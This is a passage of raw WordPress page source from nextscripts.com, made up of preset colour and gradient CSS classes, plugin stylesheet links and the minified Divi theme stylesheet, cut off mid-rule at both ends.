!important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><link rel='stylesheet' id='bbp-default-css' href='https://www.nextscripts.com/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.14' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://www.nextscripts.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='latest-post-shortcode-lps-block-style-css' href='https://www.nextscripts.com/wp-content/plugins/latest-post-shortcode/lps-block/build/style-view.css?ver=lpsv14.220260116.0735' type='text/css' media='all' /><link rel='stylesheet' id='moderation-tools-bbpress-css' href='https://www.nextscripts.com/wp-content/plugins/moderation-tools-for-bbpress/css/front.css?ver=1.2.0' type='text/css' media='all' /><link rel='stylesheet' id='nxssiteadmin-autocomplete-css' href='https://www.nextscripts.com/wp-content/plugins/nxs-site/styles.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='nxssiteadmin-datetimepicker-css' href='https://www.nextscripts.com/wp-content/plugins/nxs-site/jquery.datetimepicker.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='nxssiteadmin-style3p-css' href='https://www.nextscripts.com/wp-content/plugins/nxs-site/js/style.css?ver=1.0.25' type='text/css' media='all' /><link rel='stylesheet' id='buttons-css' href='https://www.nextscripts.com/wp-includes/css/buttons.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://www.nextscripts.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='editor-buttons-css' href='https://www.nextscripts.com/wp-includes/css/editor.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wpsc-framework-css' href='https://www.nextscripts.com/wp-content/plugins/supportcandy/framework/style.css?ver=3.4.4' type='text/css' media='all' /><link rel='stylesheet' id='wpsc-select2-css' href='https://www.nextscripts.com/wp-content/plugins/supportcandy/asset/css/select2.css?ver=3.4.4' type='text/css' media='all' /><link rel='stylesheet' id='gpopover-css' href='https://www.nextscripts.com/wp-content/plugins/supportcandy/asset/libs/gpopover/jquery.gpopover.css?ver=3.4.4' type='text/css' media='all' /><link rel='stylesheet' id='flatpickr-css-css' href='https://www.nextscripts.com/wp-content/plugins/supportcandy/asset/libs/flatpickr/flatpickr.min.css?ver=3.4.4' type='text/css' media='all' /><link rel='stylesheet' id='fullcalendar-css' href='https://www.nextscripts.com/wp-content/plugins/supportcandy/asset/libs/fullcalendar/lib/main.min.css?ver=3.4.4' type='text/css' media='all' /><link rel='stylesheet' id='datatables-css' href='https://www.nextscripts.com/wp-content/plugins/supportcandy/asset/libs/DataTables/datatables.min.css?ver=3.4.4' type='text/css' media='all' /><link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://www.nextscripts.com/wp-includes/css/jquery-ui-dialog.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='jquery-ui-css-css' href='https://www.nextscripts.com/wp-content/plugins/wp-support-plus-responsive-ticket-system/asset/css/jquery-ui.min.css?version=8.0.7&#038;ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='jquery-ui-structure-css-css' href='https://www.nextscripts.com/wp-content/plugins/wp-support-plus-responsive-ticket-system/asset/css/jquery-ui.structure.min.css?version=8.0.7&#038;ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='jquery-ui-theme-css-css' href='https://www.nextscripts.com/wp-content/plugins/wp-support-plus-responsive-ticket-system/asset/css/jquery-ui.theme.min.css?version=8.0.7&#038;ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wpce_bootstrap-css' href='https://www.nextscripts.com/wp-content/plugins/wp-support-plus-responsive-ticket-system/asset/js/bootstrap/css/bootstrap.css?version=8.0.7&#038;ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wpce_display_ticket-css' href='https://www.nextscripts.com/wp-content/plugins/wp-support-plus-responsive-ticket-system/asset/css/display_ticket.css?version=8.0.7&#038;ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wpce_public-css' href='https://www.nextscripts.com/wp-content/plugins/wp-support-plus-responsive-ticket-system/asset/css/public.css?version=8.0.7&#038;ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='bsp-css' href='https://www.nextscripts.com/wp-content/plugins/bbp-style-pack/css/bspstyle.css?ver=1768548903' type='text/css' media='screen' /><style id='divi-style-parent-inline-inline-css' type='text/css'>/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.5
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://www.nextscripts.com/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet 